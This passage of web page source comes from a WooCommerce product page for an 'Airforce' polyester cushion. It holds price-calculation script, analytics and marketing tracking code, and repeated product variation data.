var pa_piping= jQuery("#pa_piping option:selected").attr('data-price');
if(pa_piping) {
pa_piping = pa_piping.replace('£','');
pa_piping = pa_piping.replace(' ','');
}else {
	pa_piping=0;
}

totalprice = Number(price) + Number(pa_filling) + Number(pa_fabric_back)+Number(pa_filling_front)+Number(pa_piping)+Number(pa_size)+Number(pa_size_type)+Number(pa_pack_size)+Number(pack_size);
 console.log(totalprice);
//console.log("Total £"+Number(price)  + " " + Number(pa_filling_front)+ " " +Number(pa_fabric_back)+ " " +Number(pa_piping) + " " + Number(pa_filling)+ " " + Number(pa_size));
if(Number(totalprice)) {
		//setTimeout(function() {
//jQuery(".single_variation_wrap .woocommerce-variation-price").html('<div class="variation"><label for="pa_totl">Total</label><div class="value"> £'+totalprice.toFixed(2)+'	</div>');
//jQuery(".single_variation_wrap").css("visibility","visible");	},1500);;
}
if(Number(totalprice)) {
	setTimeout(function() {
		jQuery(".total_price").remove();
jQuery(".variations").after('<div class="variation total_price"><label for="pa_totl">Total</label><div class="value"> £'+totalprice.toFixed(2)+'	</div>');
jQuery(".single_variation_wrap .woocommerce-variation-price").remove();
},1500);
	
}
	

}


	</script>
	<style>
.product-summary-wrap .woocommerce-variation-price {
    flex: 0 0 100%;
    order: 1;
    display: none !important;
}
	.footer .payment-logos img {
    max-width: 208px !important; 
}
.nav-footer .social a {
    margin: 12px 5px;
}
</style>
    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      tvc_js = new TVC_GTM_Enhanced({"affiliation":"Rooms By Me","is_admin":"","tracking_option":"GA4","property_id":"","measurement_id":"G-DH104NQ61Q","google_ads_id":"","fb_pixel_id":"","tvc_ajax_url":"https:\/\/roomsbyme.co.uk\/wp-admin\/admin-ajax.php"});
      
      
          </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/roomsbyme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/a6fbe93c520bdc7d1812c982e/021c6d8fad97c1ac6c93b8035.js");</script>    <script async src="https://security.fraudlabspro.net/script.js"></script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      document.addEventListener('DOMContentLoaded', function() {
        var downloadLinks = document.querySelectorAll('a[href]');

        downloadLinks.forEach(function(link) {
          link.addEventListener('click', function(event) {
            var fileUrl = link.href;
            var fileName = fileUrl.substring(fileUrl.lastIndexOf('/') + 1);
            var linkText = link.innerText || link.textContent;
            var linkUrl = link.href;

            var fileExtensionPattern = /\.(pdf|xlsx?|docx?|txt|rtf|csv|exe|key|pptx?|ppt|7z|pkg|rar|gz|zip|avi|mov|mp4|mpe?g|wmv|midi?|mp3|wav|wma)$/i;

            if (fileExtensionPattern.test(fileUrl)) {
              window.dataLayer = window.dataLayer || [];
              window.dataLayer.push({
                event: 'file_download',
                file_name: fileName,
                link_text: linkText,
                link_url: linkUrl
              });
            }
          });
        });
      });
    </script>
    <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://roomsbyme.co.uk/wp-admin/admin-ajax.php";
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({ecommerce: null});
      dataLayer.push({"event":"view_item","ecommerce":{"items":[{"item_id":"13857","item_name":"Airforce Polyester Cushion","affiliation":"Rooms By Me","currency":"GBP","item_category":"Solid Brights","price":3.5,"quantity":1}]}});
    </script>
          <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
        window.addEventListener('load', call_tvc_enhanced, true);

        function call_tvc_enhanced() {
          tvc_js = new TVC_GTM_Enhanced({"affiliation":"Rooms By Me","is_admin":"","currency":"GBP","tracking_option":"GA4","property_id":"","measurement_id":"G-DH104NQ61Q","google_ads_id":"","fb_pixel_id":"","tvc_ajax_url":"https:\/\/roomsbyme.co.uk\/wp-admin\/admin-ajax.php","snapchat_ads_pixel_id":"","linkedin_insight_id":"","tiKtok_ads_pixel_id":""});
          tvc_js.singleProductaddToCartEventBindings({"default_attributes":[],"available_variations":[{"attributes":{"attribute_pa_size":"30cm-x-30cm","attribute_pa_filling":"cover-only","attribute_pa_piping":"no"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"N\/A","display_price":3.5,"display_regular_price":3.5,"image":{"title":"R04 AIRFORCE","caption":"","url":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","alt":"R04 AIRFORCE","src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg","srcset":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w","sizes":"(max-width: 768px) 100vw, 768px","full_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","full_src_w":1920,"full_src_h":1920,"gallery_thumbnail_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg","gallery_thumbnail_src_w":100,"gallery_thumbnail_src_h":100,"thumb_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg","thumb_src_w":384,"thumb_src_h":384,"src_w":768,"src_h":768},"image_id":14023,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"","sku":"R04-45AIRFORCE","variation_description":"","variation_id":575503,"variation_is_active":true,"variation_is_visible":true,"weight":"","weight_html":"N\/A"},{"attributes":{"attribute_pa_size":"30cm-x-30cm","attribute_pa_filling":"cover-only","attribute_pa_piping":"yes"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"N\/A","display_price":3.5,"display_regular_price":3.5,"image":{"title":"R04 AIRFORCE","caption":"","url":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","alt":"R04 AIRFORCE","src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg","srcset":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w","sizes":"(max-width: 768px) 100vw, 768px","full_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","full_src_w":1920,"full_src_h":1920,"gallery_thumbnail_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg","gallery_thumbnail_src_w":100,"gallery_thumbnail_src_h":100,"thumb_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg","thumb_src_w":384,"thumb_src_h":384,"src_w":768,"src_h":768},"image_id":14023,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"","sku":"R04-45AIRFORCE","variation_description":"","variation_id":575504,"variation_is_active":true,"variation_is_visible":true,"weight":"","weight_html":"N\/A"},{"attributes":{"attribute_pa_size":"30cm-x-30cm","attribute_pa_filling":"feather","attribute_pa_piping":"no"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"N\/A","display_price":3.5,"display_regular_price":3.5,"image":{"title":"R04 AIRFORCE","caption":"","url":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","alt":"R04 AIRFORCE","src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg","srcset":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w","sizes":"(max-width: 768px) 100vw, 768px","full_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","full_src_w":1920,"full_src_h":1920,"gallery_thumbnail_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg","gallery_thumbnail_src_w":100,"gallery_thumbnail_src_h":100,"thumb_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg","thumb_src_w":384,"thumb_src_h":384,"src_w":768,"src_h":768},"image_id":14023,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"","sku":"R04-45AIRFORCE","variation_description":"","variation_id":575505,"variation_is_active":true,"variation_is_visible":true,"weight":"","weight_html":"N\/A"},{"attributes":{"attribute_pa_size":"30cm-x-30cm","attribute_pa_filling":"feather","attribute_pa_piping":"yes"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"N\/A","display_price":3.5,"display_regular_price":3.5,"image":{"title":"R04 AIRFORCE","caption":"","url":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","alt":"R04 AIRFORCE","src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg","srcset":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w","sizes":"(max-width: 768px) 100vw, 768px","full_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","full_src_w":1920,"full_src_h":1920,"gallery_thumbnail_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg","gallery_thumbnail_src_w":100,"gallery_thumbnail_src_h":100,"thumb_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg","thumb_src_w":384,"thumb_src_h":384,"src_w":768,"src_h":768},"image_id":14023,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"","sku":"R04-45AIRFORCE","variation_description":"","variation_id":575506,"variation_is_active":true,"variation_is_visible":true,"weight":"","weight_html":"N\/A"},{"attributes":{"attribute_pa_size":"30cm-x-30cm","attribute_pa_filling":"fibre","attribute_pa_piping":"no"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"N\/A","display_price":3.5,"display_regular_price":3.5,"image":{"title":"R04 AIRFORCE","caption":"","url":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","alt":"R04 AIRFORCE","src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg","srcset":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w","sizes":"(max-width: 768px) 100vw, 768px","full_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","full_src_w":1920,"full_src_h":1920,"gallery_thumbnail_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg","gallery_thumbnail_src_w":100,"gallery_thumbnail_src_h":100,"thumb_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg","thumb_src_w":384,"thumb_src_h":384,"src_w":768,"src_h":768},"image_id":14023,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"","sku":"R04-45AIRFORCE","variation_description":"","variation_id":575507,"variation_is_active":true,"variation_is_visible":true,"weight":"","weight_html":"N\/A"},{"attributes":{"attribute_pa_size":"30cm-x-30cm","attribute_pa_filling":"fibre","attribute_pa_piping":"yes"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"N\/A","display_price":3.5,"display_regular_price":3.5,"image":{"title":"R04 AIRFORCE","caption":"","url":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","alt":"R04 AIRFORCE","src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg","srcset":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w","sizes":"(max-width: 768px) 100vw, 768px","full_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","full_src_w":1920,"full_src_h":1920,"gallery_thumbnail_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg","gallery_thumbnail_src_w":100,"gallery_thumbnail_src_h":100,"thumb_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg","thumb_src_w":384,"thumb_src_h":384,"src_w":768,"src_h":768},"image_id":14023,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"","sku":"R04-45AIRFORCE","variation_description":"","variation_id":575508,"variation_is_active":true,"variation_is_visible":true,"weight":"","weight_html":"N\/A"},{"attributes":{"attribute_pa_size":"43cm-x-43cm","attribute_pa_filling":"cover-only","attribute_pa_piping":"no"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"N\/A","display_price":3.5,"display_regular_price":3.5,"image":{"title":"R04 AIRFORCE","caption":"","url":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","alt":"R04 AIRFORCE","src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg","srcset":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w","sizes":"(max-width: 768px) 100vw, 768px","full_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","full_src_w":1920,"full_src_h":1920,"gallery_thumbnail_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg","gallery_thumbnail_src_w":100,"gallery_thumbnail_src_h":100,"thumb_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg","thumb_src_w":384,"thumb_src_h":384,"src_w":768,"src_h":768},"image_id":14023,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"","sku":"R04-45AIRFORCE","variation_description":"","variation_id":575509,"variation_is_active":true,"variation_is_visible":true,"weight":"","weight_html":"N\/A"},{"attributes":{"attribute_pa_size":"43cm-x-43cm","attribute_pa_filling":"cover-only","attribute_pa_piping":"yes"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"N\/A","display_price":3.5,"display_regular_price":3.5,"image":{"title":"R04 AIRFORCE","caption":"","url":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","alt":"R04 AIRFORCE","src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg","srcset":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w","sizes":"(max-width: 768px) 100vw, 768px","full_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","full_src_w":1920,"full_src_h":1920,"gallery_thumbnail_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg","gallery_thumbnail_src_w":100,"gallery_thumbnail_src_h":100,"thumb_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg","thumb_src_w":384,"thumb_src_h":384,"src_w":768,"src_h":768},"image_id":14023,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"","sku":"R04-45AIRFORCE","variation_description":"","variation_id":575510,"variation_is_active":true,"variation_is_visible":true,"weight":"","weight_html":"N\/A"},{"attributes":{"attribute_pa_size":"43cm-x-43cm","attribute_pa_filling":"feather","attribute_pa_piping":"no"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"N\/A","display_price":3.5,"display_regular_price":3.5,"image":{"title":"R04 AIRFORCE","caption":"","url":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","alt":"R04 AIRFORCE","src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg","srcset":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w","sizes":"(max-width: 768px) 100vw, 768px","full_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","full_src_w":1920,"full_src_h":1920,"gallery_thumbnail_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg","gallery_thumbnail_src_w":100,"gallery_thumbnail_src_h":100,"thumb_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg","thumb_src_w":384,"thumb_src_h":384,"src_w":768,"src_h":768},"image_id":14023,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"","sku":"R04-45AIRFORCE","variation_description":"","variation_id":575511,"variation_is_active":true,"variation_is_visible":true,"weight":"","weight_html":"N\/A"},{"attributes":{"attribute_pa_size":"43cm-x-43cm","attribute_pa_filling":"feather","attribute_pa_piping":"yes"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"N\/A","display_price":3.5,"display_regular_price":3.5,"image":{"title":"R04 AIRFORCE","caption":"","url":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","alt":"R04 AIRFORCE","src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg","srcset":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w","sizes":"(max-width: 768px) 100vw, 768px","full_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","full_src_w":1920,"full_src_h":1920,"gallery_thumbnail_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg","gallery_thumbnail_src_w":100,"gallery_thumbnail_src_h":100,"thumb_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg","thumb_src_w":384,"thumb_src_h":384,"src_w":768,"src_h":768},"image_id":14023,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"","sku":"R04-45AIRFORCE","variation_description":"","variation_id":575512,"variation_is_active":true,"variation_is_visible":true,"weight":"","weight_html":"N\/A"},{"attributes":{"attribute_pa_size":"43cm-x-43cm","attribute_pa_filling":"fibre","attribute_pa_piping":"no"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"N\/A","display_price":3.5,"display_regular_price":3.5,"image":{"title":"R04 AIRFORCE","caption":"","url":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","alt":"R04 AIRFORCE","src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg","srcset":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w","sizes":"(max-width: 768px) 100vw, 768px","full_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","full_src_w":1920,"full_src_h":1920,"gallery_thumbnail_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg","gallery_thumbnail_src_w":100,"gallery_thumbnail_src_h":100,"thumb_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg","thumb_src_w":384,"thumb_src_h":384,"src_w":768,"src_h":768},"image_id":14023,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"","sku":"R04-45AIRFORCE","variation_description":"","variation_id":575513,"variation_is_active":true,"variation_is_visible":true,"weight":"","weight_html":"N\/A"},{"attributes":{"attribute_pa_size":"43cm-x-43cm","attribute_pa_filling":"fibre","attribute_pa_piping":"yes"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"N\/A","display_price":3.5,"display_regular_price":3.5,"image":{"title":"R04 AIRFORCE","caption":"","url":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","alt":"R04 AIRFORCE","src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg","srcset":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w","sizes":"(max-width: 768px) 100vw, 768px","full_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","full_src_w":1920,"full_src_h":1920,"gallery_thumbnail_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg","gallery_thumbnail_src_w":100,"gallery_thumbnail_src_h":100,"thumb_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg","thumb_src_w":384,"thumb_src_h":384,"src_w":768,"src_h":768},"image_id":14023,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"","sku":"R04-45AIRFORCE","variation_description":"","variation_id":575514,"variation_is_active":true,"variation_is_visible":true,"weight":"","weight_html":"N\/A"},{"attributes":{"attribute_pa_size":"50cm-x-50cm","attribute_pa_filling":"cover-only","attribute_pa_piping":"no"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"N\/A","display_price":3.5,"display_regular_price":3.5,"image":{"title":"R04 AIRFORCE","caption":"","url":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","alt":"R04 AIRFORCE","src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg","srcset":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w","sizes":"(max-width: 768px) 100vw, 768px","full_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","full_src_w":1920,"full_src_h":1920,"gallery_thumbnail_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg","gallery_thumbnail_src_w":100,"gallery_thumbnail_src_h":100,"thumb_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg","thumb_src_w":384,"thumb_src_h":384,"src_w":768,"src_h":768},"image_id":14023,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"","sku":"R04-45AIRFORCE","variation_description":"","variation_id":575515,"variation_is_active":true,"variation_is_visible":true,"weight":"","weight_html":"N\/A"},{"attributes":{"attribute_pa_size":"50cm-x-50cm","attribute_pa_filling":"cover-only","attribute_pa_piping":"yes"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"N\/A","display_price":3.5,"display_regular_price":3.5,"image":{"title":"R04 AIRFORCE","caption":"","url":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","alt":"R04 AIRFORCE","src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg","srcset":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w","sizes":"(max-width: 768px) 100vw, 768px","full_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","full_src_w":1920,"full_src_h":1920,"gallery_thumbnail_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg","gallery_thumbnail_src_w":100,"gallery_thumbnail_src_h":100,"thumb_src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg","thumb_src_w":384,"thumb_src_h":384,"src_w":768,"src_h":768},"image_id":14023,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"","sku":"R04-45AIRFORCE","variation_description":"","variation_id":575516,"variation_is_active":true,"variation_is_visible":true,"weight":"","weight_html":"N\/A"},{"attributes":{"attribute_pa_size":"50cm-x-50cm","attribute_pa_filling":"feather","attribute_pa_piping":"no"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"N\/A","display_price":3.5,"display_regular_price":3.5,"image":{"title":"R04 AIRFORCE","caption":"","url":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg","alt":"R04 AIRFORCE","src":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg","srcset":"https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w","sizes":"(max-width: 768px) 100vw, 